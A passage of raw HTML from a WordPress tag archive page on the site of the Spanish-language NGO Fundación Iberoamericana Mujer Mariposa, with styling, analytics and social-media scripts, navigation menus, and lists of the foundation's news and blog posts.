					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_custom-css">.footer_logo {display: inline-block;}.jeg_about_name {display: inline-block;padding-left: 12px;font-size: 22px;color: #fff;}.jeg_footer p {margin-bottom: 18px;}.widget_nav_menu li a {color: #fff;}.widget_nav_menu li a:hover {color: #ffb703;}.jeg_footer .widget h2{color: #ffb703;}.jeg_about p {color: #fff;}.jeg_menu_footer li a {font-size: 15px;}.vc_custom_1530844752965{padding-top: 60px !important;padding-bottom: 20px !important;background-image: url(https://jnews.io/school/wp-content/uploads/sites/48/2018/07/footer-overlay-2.jpg?id=1634) !important;}.vc_custom_1530154468177{margin-bottom: 0px !important;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1530844752965{padding-top: 60px !important;padding-bottom: 20px !important;background-image: url(https://jnews.io/school/wp-content/uploads/sites/48/2018/07/footer-overlay-2.jpg?id=1634) !important;}.vc_custom_1632189755097{margin-right: 210px !important;margin-bottom: 15px !important;padding-top: 18px !important;padding-right: 18px !important;padding-left: 18px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1631720000738{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.jeg_main .jeg_container .jeg_singlepage .container .row .jeg_main_content .jeg_inner_content .jnews_comment_container #comments .fb-comments span .fb_iframe_widget_lift{width:220% !important;}.jeg_inner_content .jnews_comment_container #comments .fb-comments span .fb_iframe_widget_lift{width:1% !important;}.jnews_comment_container #comments .fb-comments span .fb_iframe_widget_lift{width:100% !important;}.jeg_topbar .item_wrap label{left:-37px;}@media (max-width:1200px){.novashare-buttons{display:none;visibility:hidden;}}
</style>	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-EC8DVKXLQ9"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EC8DVKXLQ9');
</script>
<link rel="shortcut icon" href="https://www.fundacionmujermariposa.org/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.fundacionmujermariposa.org/favicon.ico" type="image/x-icon">
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1756939231' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tag tag-alba tag-46 wp-custom-logo wp-embed-responsive wp-theme-jnews-nulled_v905 cookies-not-set non-logged-in elementor-dce jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-9">

	
<div id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" src="https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v20.0" nonce="PJDS3kFp"></script>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-212"><a href="https://www.fundacionmujermariposa.org/">Nosotros</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://www.fundacionmujermariposa.org/nosotros/">¿Quiénes somos?</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://www.fundacionmujermariposa.org/servicios/">Servicios</a></li>
<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href="https://www.fundacionmujermariposa.org/reconocimientos/">Reconocimientos</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-213"><a href="https://www.fundacionmujermariposa.org/#contacto">Contacto</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/Fundación-Iberoamericana-Mujer-Mariposa-107321107746179/" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/FMujerMariposa" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/fundacion_mujer_mariposa/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.fundacionmujermariposa.org/" style="padding: 2px 0px 2px 0px;">
	    	    <img class='jeg_logo_img' src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png"  alt=""data-light-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png" data-light-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png 1x,  2x" data-dark-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png" data-dark-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png 1x,  2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animateTransform"><li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperación internacional</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div></div>
<div class="jeg_separator separator1"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.fundacionmujermariposa.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.fundacionmujermariposa.org/">
		        <img class='jeg_logo_img' src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png"  alt="Mujer Mariposa"data-light-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png" data-light-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png 1x,  2x" data-dark-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png" data-dark-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://www.fundacionmujermariposa.org">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.fundacionmujermariposa.org/tag/alba/">Alba</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Etiqueta: <span>Alba</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_postblock_3 jeg_postblock jeg_col_2o3">
                <div class="jeg_block_container">
                    <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/jorge-sandoval-fotografo-premium-de-la-foro-internacional-mexico-2022/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="JORGE SANDOVAL, FOTOGRAFO PREMIUM DEL FORO INTERNACIONAL MÉXICO 2022" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/12/Rojo-Blanco-Moderno-Deportes-Empresarial-Cierre-de-YouTube-3-350x250.jpg" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/jorge-sandoval-fotografo-premium-de-la-foro-internacional-mexico-2022/">JORGE SANDOVAL, FOTOGRAFO PREMIUM DEL FORO INTERNACIONAL MÉXICO 2022</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Jorge Sandoval es el fotógrafo político más reconocido en América Latina. Sin embargo en esta ocasión se sumo a una ...</p>
                    </div>
                </div>
            </article>
            </div>
                </div>
            </div>                                </div>
                                
                                                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="widget_text widget widget_custom_html" id="custom_html-1"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/">Fundación Iberoamericana Mujer Mariposa</a></blockquote></div></div></div><div class="widget widget_jnews_module_block_2" id="jnews_module_block_2-2"><div  class="jeg_postblock_2 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1959_0_695004de849db  normal " data-unique="jnews_module_1959_0_695004de849db">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Publicaciones <strong> Populares</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts">
                <article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                
                <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Emiratos Árabes Unidos, donde las mujeres impulsan la economía con su creciente presencia e impacto en diversos ámbitos; allí España también brilla con luz propia" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2025/09/Post-instagram-joyeria-moderno-collage-azul-1080-x-700-px-350x250.png" data-expand='700'></div>
                      </div></a>
                <div class="jeg_post_category">
                    <span><a href="https://www.fundacionmujermariposa.org/category/actualidad/" class="category-actualidad">Actualidad</a></span>
                </div>
            </div>
            <div class="jeg_postblock_content">
                <h3 class="jeg_post_title">
                    <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/">Emiratos Árabes Unidos, donde las mujeres impulsan la economía con su creciente presencia e impacto en diversos ámbitos; allí España también brilla con luz propia</a>
                </h3>
                <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                <div class="jeg_post_excerpt">
                    <p>Un compromiso con la inclusión y el empoderamiento femenino reconociéndolos como pilares fundamentales para alcanzar un crecimiento sostenible resaltando el...</p>
                    <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/" class="jeg_readmore">Read more</a>
                </div>
            </div>
                </article>
                <div class="jeg_posts_wrap jeg_load_more_flag">
                    
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script type="rocketlazyloadscript">var jnews_module_1959_0_695004de849db = {"header_icon":"","first_title":"Publicaciones ","second_title":" Populares","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_2"};</script>
            </div></div><div class="widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_1959_1_695004de8aa26  normal " data-unique="jnews_module_1959_1_695004de8aa26">
                
                <div class="jeg_block_container">
                
                <div class="jeg_posts ">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/">Emiratos Árabes Unidos, donde las mujeres impulsan la economía con su creciente presencia e impacto en diversos ámbitos; allí España también brilla con luz propia</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/hoy-lloran-los-bosques-y-piden-justicia-mientras-la-burocracia-es-la-cereza-del-coctel-que-tiene-ardiendo-a-espana/">Hoy lloran los bosques y piden justicia  Mientras la burocracia es la cereza del cóctel que tiene ardiendo  a España</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/el-evento-lider-para-la-comunidad-emprendedora-hispanohablante-en-europa-aterriza-en-la-capital-francesa/">El evento líder para la comunidad emprendedora hispanohablante en Europa aterriza en la capital francesa.</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/la-firma-forensic-strategic-group-incoseg-determino-que-no-existio-malversacion-de-fondos-en-la-fundacion-she-is/">La firma Forensic Strategic Group &#8211; Incoseg determinò que no existiò malversaciòn de fondos en la  Fundación She Is</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/liderazgo-innovacion-y-desarrollo-she-lid-2025-llegara-al-parlamento-transnacional-mas-grande-del-mundo-en-bruselas/">Liderazgo, innovación y desarrollo. SHE LiD 2025 llegará al Parlamento transnacional más grande del mundo en Bruselas</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/exposicion-itinerante-sobre-tradiciones-culturales-de-la-axarquia-y-de-iberoamerica-se-realizo-en-benamocarra/">Exposición Itinerante sobre tradiciones culturales de la Axarquía y de Iberoamérica se realizó en Benamocarra.</a>
                    </h3>
                    
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script type="rocketlazyloadscript">var jnews_module_1959_1_695004de8aa26 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"nextprev","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","show_border":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="widget widget_jnews_module_block_3" id="jnews_module_block_3-2"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1959_2_695004de8d6e5  normal " data-unique="jnews_module_1959_2_695004de8d6e5">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Publicaciones <strong>Populares</strong></span></h3>
                    
                </div>
                <div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/que-significa-ser-una-mujer-mariposa/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="¿Qué significa ser una mujer mariposa?" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/05/Post-instagram-joyeria-moderno-collage-azul-1080-x-700-px-Banner-para-YouTube-120x86.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/que-significa-ser-una-mujer-mariposa/">¿Qué significa ser una mujer mariposa?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/una-vez-rotas-somo-indestructibles/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Una vez rotas, somos indestructibles" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/05/PLURALIDAD-Z-19-de-mayo-columna-3-120x86.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/una-vez-rotas-somo-indestructibles/">Una vez rotas, somos indestructibles</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/descifrando-mi-legado-en-busca-de-mis-raices/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Descifrando mi legado : En busca de mis raíces" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/05/Black-Brown-Minimalist-daily-blog-YouTube-Thumbnail-Facebook-Post-Square-Banner-para-YouTube-9-120x86.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/descifrando-mi-legado-en-busca-de-mis-raices/">Descifrando mi legado : En busca de mis raíces</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script type="rocketlazyloadscript">var jnews_module_1959_2_695004de8d6e5 = {"header_icon":"","first_title":"Publicaciones ","second_title":"Populares","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"0","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_3"};</script>
            </div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_custom">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
